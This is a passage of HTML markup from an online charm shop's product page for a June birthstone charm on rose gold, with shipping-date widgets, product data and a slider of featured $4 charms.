    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 3;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="1"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  deployed_code_history
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="2"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="2"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="5"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="5"
        data-max-days="5"
      >
        <strong>- </strong>
      </p>
    </div>
  
</dynamic-dates>
            <a href="/products/birthstone-june-on-rose-gold" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26227750764879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26227750764879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&width=550 550w,//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237&width=1445"
    alt="Birthstone June, on Rose Gold - Charms Official"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45958866600271"
  ></div>
  </div>
</product-modal>


  
<script src="//charmsoff.com/cdn/shop/t/47/assets/product-modal.aio.min.js?v=35708815307234810881756528605" defer="defer"></script>
    <script src="//charmsoff.com/cdn/shop/t/47/assets/media-gallery.aio.min.js?v=135921368327436005431756528600" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26227750764879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26227750764879__main"]') ||
        document.querySelector('variant-selects[data-section="template--26227750764879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26227750764879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26227750764879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Birthstone June, on Rose Gold",
      "url": "https:\/\/charmsoff.com\/products\/birthstone-june-on-rose-gold",
      "image": [
          "https:\/\/charmsoff.com\/cdn\/shop\/files\/birthstone-june-on-rose-gold-charms-official-45958866600271.webp?v=1752773237\u0026width=1920"
        ],
      "description": "Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.",
      "sku": "C1551",
      "brand": {
        "@type": "Brand",
        "name": "Charms Official"
      },
      "offers": [{
            "@type" : "Offer","sku": "C1551","availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/charmsoff.com\/products\/birthstone-june-on-rose-gold?variant=48158589878607"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26227750764879__featured_collection_yNmtkB" class="shopify-section section"><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->

<link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" media="print" onload="this.media='all'"><link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.css?v=7968438432413580271756528609" media="print" onload="this.media='all'">
  <script src="//charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.js?v=121654306708803318171756528610" defer="defer"></script><noscript><link href="//charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26227750764879__featured_collection_yNmtkB-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__featured_collection_yNmtkB-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--26227750764879__featured_collection_yNmtkB-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"></div>

    <slider-component class="slider-mobile-gutter slider-component-desktop">
      <ul
        id="Slider-template--26227750764879__featured_collection_yNmtkB"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--5-col-desktop grid--2-col-tablet-down grid--stretch slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-1"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:1;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=360 360w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533 533w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=720 720w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
                "
                src="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil Eye - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              >
                Evil Eye
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            
          >
            <a
              href="/products/evil-eye"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 Badge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            >
              Evil Eye
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806151323983"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806151323983"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806151323983"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48258256830799"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806151323983" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-2"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:2;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=165 165w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=360 360w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533 533w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=720 720w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=940 940w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033 1000w
                "
                src="//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-2"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              >
                Gold Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            
          >
            <a
              href="/products/heart-2"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 Badge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            >
              Gold Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150635855"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150635855"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150635855"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992375968079"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150635855" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-3"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:3;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=165 165w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=360 360w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533 533w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=720 720w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164 800w
                "
                src="//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cocktail in its Gold Glass - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cocktail-in-its-gold-glass"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              >
                Red Cocktail in its Gold Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            
          >
            <a
              href="/products/red-cocktail-in-its-gold-glass"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            >
              Red Cocktail in its Gold Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812934725967"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812934725967"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812934725967"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008103330127"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812934725967" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-4"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:4;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=165 165w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=360 360w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533 533w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=720 720w,//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560 800w
                "
                src="//charmsoff.com/cdn/shop/files/shells-at-the-beach-on-white-sand-charms-official-45438454792527.webp?v=1752772560&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shells at the Beach on White Sand - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shells-at-the-beach-on-white-sand"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              >
                Shells at the Beach on White Sand
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            
          >
            <a
              href="/products/shells-at-the-beach-on-white-sand"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817465196879 Badge-template--26227750764879__featured_collection_yNmtkB-8817465196879"
            >
              Shells at the Beach on White Sand
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817465196879"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817465196879"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817465196879"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017796628815"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817465196879-submit title-template--26227750764879__featured_collection_yNmtkB-8817465196879"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817465196879" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-5"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:5;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=165 165w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=360 360w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533 533w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=720 720w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=940 940w,//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016 1000w
                "
                src="//charmsoff.com/cdn/shop/files/flower-blue-charms-official-45322469146959.webp?v=1752772016&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FLOWER (BLUE) - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-3"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                class="full-unstyled-link"
